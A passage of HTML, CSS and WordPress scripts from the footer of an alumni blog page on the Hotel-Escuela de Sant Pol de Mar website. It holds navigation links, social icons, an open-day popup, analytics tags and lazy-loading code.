no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-4" title="logo-footer-4" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg" alt="logo-footer-4" title="logo-footer-4" width="231" height="110"></noscript></div></div></div></div></div></div></div></div></div></div></div><div class="widgets_wrapper footer_widgets"><div class="container"><div class="column one-fourth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">OFERTA ACADÉMICA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/">Grado universitario</a><br>  <a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/">Ciclo Formativo</a><br>  <a href="https://www.santpol.edu.es/masters/">Masters</a><br>  <a href="https://www.santpol.edu.es/programas-de-corta-duracion/">Programas de corta duración</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">FUTUROS ALUMNOS</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/residencia/">Residencia</a><br>  <a href="https://www.santpol.edu.es/admisiones/">Admisiones</a><br>  <a href="https://www.santpol.edu.es/becas-y-financiacion/">Becas y Financiación</a><br>  <a href="https://www.santpol.edu.es/vivir-en-sant-pol/">Vivir en Sant Pol</a><br>  <a href="https://www.santpol.edu.es/estudiantes-internacionales/">Estudiantes internacionales</a><br>  <a href="https://www.santpol.edu.es/erasmus/">Erasmus</a><br>  	<a href="https://santpol.edu.es/networking/">Networking</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">SALIDAS PROFESIONALES</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/jornadas-desarrollo-profesional/">Jornadas Desarrollo Profesional</a><br>  <a href="https://www.santpol.edu.es/bolsa-de-trabajo/">Bolsa de Trabajo</a><br>  <a href="https://www.santpol.edu.es/casos-de-exito/">Casos de éxito</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">HOTEL ESCUELA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/aprender-haciendo/">Aprender Haciendo</a><br>  <a href="https://www.santpol.edu.es/acreditaciones-y-reconocimientos/">Acreditaciones y Reconocimientos</a><br>  <a href="https://www.santpol.edu.es/eventos/">Eventos</a><br>  <a href="https://www.santpol.edu.es/trabaja-con-nosotros/">Trabaja con nosotros</a></p></div></aside></div></div></div><div class="footer_copy"><div class="container"><div class="column one">  						<span id="back_to_top" class="button button_js ofus" data-loc="" data-window=""><i class="icon-up-open-big"></i></span><div class="copyright"> 							<span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9hdmlzby1sZWdhbC8%3D" data-window="">Legal</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9wb2xpdGljYXMtZGUtY29va2llcy8%3D" data-window="">Cookies</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9hY2FkZW1pY2EuZXNlbXRpYS5jb20vTG9naW5Fc2VtdGlhLmFzcHg%3D" data-window="new">Intranet</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9ldWh0c3Rwb2wuZXNlbXRpYS5uZXQvbW9vZGxlL2xvZ2luLw%3D%3D" data-window="new">Moodle</span> | <span  class=" ofus" data-loc="Iw%3D%3D" data-window="">Mapa del Sitio</span><br>Hotel-Escuela de Sant Pol de Mar - Ctra. N-II Km 664 s/n 08395 Sant Pol de Mar, Barcelona - <span  class=" ofus" data-loc="dGVsOiszNDkzNzYwMDIxMg%3D%3D" data-window="">(+34) 937 600 212</span></div><ul class="social"><li class="instagram"><span title="Instagram" rel="nofollow"aria-label="Instagram icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9FVUhUU3RQT0w%3D" data-window="new"><i class="icon-instagram"></i></span></li><li class="facebook"><span title="Facebook" rel="nofollow"aria-label="Facebook icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-facebook"></i></span></li><li class="youtube"><span title="YouTube" rel="nofollow"aria-label="YouTube icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cueW91dHViZS5jb20vRVVIVFN0UE9MMQ%3D%3D" data-window="new"><i class="icon-play"></i></span></li><li class="linkedin"><span title="LinkedIn" rel="nofollow"aria-label="LinkedIn icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL3NjaG9vbC9ldWh0c3Rwb2wtYmFyY2Vsb25hL215Y29tcGFueS8%3D" data-window="new"><i class="icon-linkedin"></i></span></li><li class="twitter"><span title="X (Twitter)"aria-label="X (Twitter) icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudHdpdHRlci5jb20vRVVIVFN0UE9M" data-window="new"><i class="icon-x-twitter"></i></span></li><li class="vimeo"><span title="Vimeo" rel="nofollow"aria-label="Vimeo icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudmltZW8uY29tL0VVSFRTdFBPTA%3D%3D" data-window="new"><i class="icon-vimeo"></i></span></li><li class="flickr"><span title="Flickr" rel="nofollow"aria-label="Flickr icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cuZmxpY2tyLmNvbS9waG90b3MvZXVodHN0cG9sL2FsYnVtcw%3D%3D" data-window="new"><i class="icon-flickr"></i></span></li><li class="tiktok"><span title="TikTok"aria-label="TikTok icon" class=" ofus" data-loc="aHR0cHM6Ly93d3cudGlrdG9rLmNvbS9AZXVodHN0cG9s" data-window="new"><i class="icon-tiktok"></i></span></li></ul></div></div></div></footer></div><div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#" class="superanchor">No hay traducciones disponibles para esta página</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div>    <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme-child\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div  	id="pum-61132"  	role="dialog"  	aria-modal="false" 	class="pum pum-overlay pum-theme-52159 pum-theme-enterprise-blue popmake-overlay pum-accessibility-disabled pum-click-to-close auto_open click_open"  	data-popmake="{&quot;id&quot;:61132,&quot;slug&quot;:&quot;jornada-de-portes-obertes-24-de-gener&quot;,&quot;theme_id&quot;:52159,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;popup_cerrado&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}},{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-61132&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:500,&quot;cookie_name&quot;:[&quot;pum-61132&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-61132" class="pum-container popmake theme-52159 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><figure class="wp-block-image size-large"><a href="https://api.whatsapp.com/send?phone=34635594464&amp;text=Vull%20inscriure%27m%20a%20les%20portes%20obertes%20|%2024%20de%20gener%20"><img fetchpriority="high" decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="" class="wp-image-62186" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png 1024w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-300x150.png 300w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-768x384.png 768w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1536x768.png 1536w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-150x75.png 150w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-480x240.png 480w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1.png 2000w" data-lazy-sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="512" src="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png" alt="" class="wp-image-62186" srcset="https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1024x512.png 1024w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-300x150.png 300w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-768x384.png 768w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-1536x768.png 1536w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-150x75.png 150w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1-480x240.png 480w, https://www.santpol.edu.es/wp-content/uploads/2025/03/Fotos-per-mailing-2-1.png 2000w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" /></noscript></a></figure></div>  				 							<button type="button" class="pum-close popmake-close" aria-label="Cerrar"> 			x			</button></div></div> <script type="litespeed/javascript">jQuery('#utm_source').val('');jQuery('#utm_medium').val('');jQuery('#utm_campaign').val('');jQuery('#cont_prov').remove();var first_url='<input class="gitem" id="00N1p00000JHsps"  name="00N1p00000JHsps" type="hidden" value="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/">';jQuery('#utm_medium').parent().append(first_url)</script> <style>.ddmobile {         display: none!important;     } 	#mda{       z-index: 99999; 	} 	#mda .modal-dialog{ 		margin: 0.5rem; 	} 	#mda .modal-body{ 		padding: 0; 	} 	#mda .modal-body img{ 		display: block; 		max-width: 100%; 	} 	#mda .modal-content{ 		background-color: transparent; 	} 	#mda .close{ 		margin-left: auto; 		 		z-index: 9999; 		right: -35px; 	} 	@media (max-width: 991px) { 		.ddpc { 			display: none!important; 		}  		.ddmobile { 			display: block!important;     	}     }  	@media only screen and (max-width: 959px) { 		#mda .modal-content { 			height: auto; 			width: auto; 			border-radius: 0px; 			border: 0; 		} 	}  	@media (min-width: 576px){ 		#mda .modal-dialog { 			max-width: none; 			margin: 1.75rem auto; 		} 	}  	@media (min-width: 992px){ 		#mda .modal-lg, #mda .modal-xl { 			max-width: 90%; 		} 	}  	.pestaña-escritorio a.button .button_label{ 		display: block; 	}  	@media only screen and (min-width: 960px){       .pestaña-escritorio {          transition: all .2s ease;       top: 50%;       transform: translateY(-50%);       }    }     #mda .modal-dialog{       display: table;       margin-left: auto;       margin-right: auto;    }     #mda .modal-body img{       max-height: calc(100vh - 100px);       object-fit: cover;    }     #mda .modal-header{       height: 0;    }</style><div class="modal fade" id="mda" tabindex="-1" aria-labelledby="exampleModalLabel" data-backdrop="static"     data-keyboard="false" aria-hidden="true"><div class="modal-dialog modal-xl"><div class="modal-content"><div class="modal-header">           <button type="button" class="close" data-dismiss="modal" aria-label="Close">             <span aria-hidden="true">&times;</span>           </button></div><div class="modal-body p-0">           <a target="_blank" href="https://santpol.ac-page.com/early-bird-espanol">             <img class="ddpc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg"><noscript><img class="ddpc" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/pc/es.jpg" alt=""></noscript>             <img class="ddmobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg"><noscript><img class="ddmobile" src="https://www.santpol.edu.es/wp-content/themes/betheme-child/images/mobile/es.jpg" alt=""></noscript>           </a></div></div></div></div> <script type="litespeed/javascript">function getCookie(cname){let name=cname+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(';');for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
if(getCookie('mdanew1')!='close'){jQuery(document).ready(function(){document.cookie="mdanew1=close"})}
jQuery('#mda').on('hidden.bs.modal',function(event){document.cookie="mdanew1=close"})</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ca wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/ca/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="ca">Català</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Catalán<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/en/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> 				<a href="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/" class="wpml-ls-link">                                                         <img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt=""             width=18             height=12     data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt=""             width=18             height=12     /></noscript><span class="wpml-ls-native">Español</span></a></li></ul></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.santpol.edu.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js?ver=4.00.0" id="dwwwi_bootstrapcdn-js"></script> <script id="mfn-scripts-js-extra" type="litespeed/javascript">var mfn={"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":!1,"disableMobile":!1,"title":!1},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.santpol.edu.es","site_url":"https:\/\/www.santpol.edu.es","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php"}</script> <script id="mfn-scripts-js-after" type="litespeed/javascript">jQuery.noConflict();(function($){$(function(){$(document).ready(function(){$('.superanchor').on('click',function(event){event.preventDefault();var hash=this.hash;$('html, body').animate({scrollTop:$(hash).offset().top},900)})})
$('#preferencia-nivel, #preferencia-ambito').on('change',function(){var preference=$('#preferencia-nivel');var style=$('#preferencia-ambito');if(preference.prop('selectedIndex')>0&&style.prop('selectedIndex')>0){$('.result.active').removeClass('active');$('.result').filter('[data-preferencia-nivel="'+preference.val()+'"][data-preferencia-ambito="'+style.val()+'"]').addClass('active')}});$('#review-btn').click(function(){$('.collapse-form').hide();$('#review').slideToggle("normal");return!1})})})(jQuery)</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.20.6","pm_dir_url":"https:\/\/www.santpol.edu.es\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.santpol.edu.es\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"52159","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.santpol.edu.es\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-61132":{"triggers":[{"type":"auto_open","settings":{"delay":500,"cookie_name":["pum-61132"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"popup_cerrado","key":"","session":null,"path":!0,"time":"1 month"}},{"event":"on_popup_open","settings":{"name":"pum-61132","time":"1 month","session":!1,"path":"1","key":""}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"52159","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!0,"disable_form_reopen":!0,"disable_accessibility":!0,"theme_slug":"enterprise-blue","id":61132,"slug":"jornada-de-portes-obertes-24-de-gener"}}</script> <script id="fca_pc_client_js-js-extra" type="litespeed/javascript">var fcaPcEvents=[];var fcaPcPost={"title":"Alumni: MARC BALA\u00d1\u00c1 (Diplomado en Turismo, promoci\u00f3n 2009)","type":"post","id":"46134","categories":["Alumni","Noticias"]};var fcaPcOptions={"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"5cc8822e67","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""}</script>   <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5RKTBWG"  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="litespeed/javascript">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLiteSpeedLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <div id="accounts_container"><style tyle="text/css">@media only screen and (max-width: 959px) {	
#llamar {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#llamar.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #701c36;color:#ffffff;}	
	
#what {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#what.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #65ba5c;color: #ffffff;right: 20%;}
	
#visitanos {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#visitanos.bottom-right{width:20%!important;margin: 0 auto!important;bottom: 0px !important;background: #0070bd;color: #ffffff;right:0;}
	
	
	
	
}
		
@media only screen and (min-width: 960px) {	
#llamar	{display: none;}
#visitanos {display: none;}
#what {display: none;}
	
}</style><a href="tel:+34937602240" class="scroll"><div class="bottom-right" id="llamar"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>LLAMAR</strong></span></p></div>
</a>
